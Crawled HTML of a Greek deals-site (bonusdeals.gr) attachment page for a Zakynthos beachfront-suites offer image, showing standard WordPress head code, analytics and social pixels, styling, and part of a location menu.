

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal/eptanisos-beachfront-suites-%CE%BA%CE%B5%CF%81%CE%AF-z%CE%AC%CE%BA%CF%85%CE%BD%CE%B8%CE%BF%CF%82-%E2%9C%A6-2-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-1-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%AD/eptanisos_beachfront_suites_zante_1651832960_9aw/
body_size: 35513
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>eptanisos_beachfront_suites_zante_1651832960_9AW - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="eptanisos_beachfront_suites_zante_1651832960_9AW - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal/eptanisos-beachfront-suites-κερί-zάκυνθος-✦-2-ημέρες-1-διανυκτέ/eptanisos_beachfront_suites_zante_1651832960_9aw/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/bonusdeals" />
	<meta property="og:image" content="https://www.bonusdeals.gr/deal/eptanisos-beachfront-suites-%CE%BA%CE%B5%CF%81%CE%AF-z%CE%AC%CE%BA%CF%85%CE%BD%CE%B8%CE%BF%CF%82-%E2%9C%A6-2-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-1-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%AD/eptanisos_beachfront_suites_zante_1651832960_9aw" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="701" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bonusdeals.gr/deal/eptanisos-beachfront-suites-%CE%BA%CE%B5%CF%81%CE%AF-z%CE%AC%CE%BA%CF%85%CE%BD%CE%B8%CE%BF%CF%82-%E2%9C%A6-2-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-1-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%AD/eptanisos_beachfront_suites_zante_1651832960_9aw/","url":"https://www.bonusdeals.gr/deal/eptanisos-beachfront-suites-%CE%BA%CE%B5%CF%81%CE%AF-z%CE%AC%CE%BA%CF%85%CE%BD%CE%B8%CE%BF%CF%82-%E2%9C%A6-2-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-1-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%AD/eptanisos_beachfront_suites_zante_1651832960_9aw/","name":"eptanisos_beachfront_suites_zante_1651832960_9AW - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"primaryImageOfPage":{"@id":"https://www.bonusdeals.gr/deal/eptanisos-beachfront-suites-%CE%BA%CE%B5%CF%81%CE%AF-z%CE%AC%CE%BA%CF%85%CE%BD%CE%B8%CE%BF%CF%82-%E2%9C%A6-2-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-1-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%AD/eptanisos_beachfront_suites_zante_1651832960_9aw/#primaryimage"},"image":{"@id":"https://www.bonusdeals.gr/deal/eptanisos-beachfront-suites-%CE%BA%CE%B5%CF%81%CE%AF-z%CE%AC%CE%BA%CF%85%CE%BD%CE%B8%CE%BF%CF%82-%E2%9C%A6-2-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-1-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%AD/eptanisos_beachfront_suites_zante_1651832960_9aw/#primaryimage"},"thumbnailUrl":"https://www.bonusdeals.gr/wp-content/uploads/2022/07/eptanisos_beachfront_suites_zante_1651832960_9AW.jpg","datePublished":"2022-07-27T09:38:16+00:00","dateModified":"2022-07-27T09:38:16+00:00","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal/eptanisos-beachfront-suites-%CE%BA%CE%B5%CF%81%CE%AF-z%CE%AC%CE%BA%CF%85%CE%BD%CE%B8%CE%BF%CF%82-%E2%9C%A6-2-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-1-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%AD/eptanisos_beachfront_suites_zante_1651832960_9aw/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.bonusdeals.gr/deal/eptanisos-beachfront-suites-%CE%BA%CE%B5%CF%81%CE%AF-z%CE%AC%CE%BA%CF%85%CE%BD%CE%B8%CE%BF%CF%82-%E2%9C%A6-2-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-1-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%AD/eptanisos_beachfront_suites_zante_1651832960_9aw/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.bonusdeals.gr/deal/eptanisos-beachfront-suites-%CE%BA%CE%B5%CF%81%CE%AF-z%CE%AC%CE%BA%CF%85%CE%BD%CE%B8%CE%BF%CF%82-%E2%9C%A6-2-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-1-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%AD/eptanisos_beachfront_suites_zante_1651832960_9aw/#primaryimage","url":"https://www.bonusdeals.gr/wp-content/uploads/2022/07/eptanisos_beachfront_suites_zante_1651832960_9AW.jpg","contentUrl":"https://www.bonusdeals.gr/wp-content/uploads/2022/07/eptanisos_beachfront_suites_zante_1651832960_9AW.jpg","width":1280,"height":701},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal/eptanisos-beachfront-suites-%CE%BA%CE%B5%CF%81%CE%AF-z%CE%AC%CE%BA%CF%85%CE%BD%CE%B8%CE%BF%CF%82-%E2%9C%A6-2-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-1-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%AD/eptanisos_beachfront_suites_zante_1651832960_9aw/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"Eptanisos Beachfront Suites &#8211; Κερί, Zάκυνθος ✦ 2 Ημέρες (1 Διανυκτέρευση) ✦ 2 άτομα ✦ 1 ✦ έως 30/09/2022 ✦ Μοναδική Θέα!","item":"https://www.bonusdeals.gr/deal/eptanisos-beachfront-suites-%ce%ba%ce%b5%cf%81%ce%af-z%ce%ac%ce%ba%cf%85%ce%bd%ce%b8%ce%bf%cf%82-%e2%9c%a6-2-%ce%b7%ce%bc%ce%ad%cf%81%ce%b5%cf%82-1-%ce%b4%ce%b9%ce%b1%ce%bd%cf%85%ce%ba%cf%84%ce%ad/"},{"@type":"ListItem","position":3,"name":"eptanisos_beachfront_suites_zante_1651832960_9AW"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bonusdeals.gr/wp-json/wp/v2/media/1130304" /><link rel='shortlink' href='https://www.bonusdeals.gr/?p=1130304' />
<link rel="alternate" type="application/json+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2Feptanisos-beachfront-suites-%25ce%25ba%25ce%25b5%25cf%2581%25ce%25af-z%25ce%25ac%25ce%25ba%25cf%2585%25ce%25bd%25ce%25b8%25ce%25bf%25cf%2582-%25e2%259c%25a6-2-%25ce%25b7%25ce%25bc%25ce%25ad%25cf%2581%25ce%25b5%25cf%2582-1-%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%2585%25ce%25ba%25cf%2584%25ce%25ad%2Feptanisos_beachfront_suites_zante_1651832960_9aw%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2Feptanisos-beachfront-suites-%25ce%25ba%25ce%25b5%25cf%2581%25ce%25af-z%25ce%25ac%25ce%25ba%25cf%2585%25ce%25bd%25ce%25b8%25ce%25bf%25cf%2582-%25e2%259c%25a6-2-%25ce%25b7%25ce%25bc%25ce%25ad%25cf%2581%25ce%25b5%25cf%2582-1-%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%2585%25ce%25ba%25cf%2584%25ce%25ad%2Feptanisos_beachfront_suites_zante_1651832960_9aw%2F&#038;format=xml" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-1130304 attachmentid-1130304 attachment-jpeg">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
